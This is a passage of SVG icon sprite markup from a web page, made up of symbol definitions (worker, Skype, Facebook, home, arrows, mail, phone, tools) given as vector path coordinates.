76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 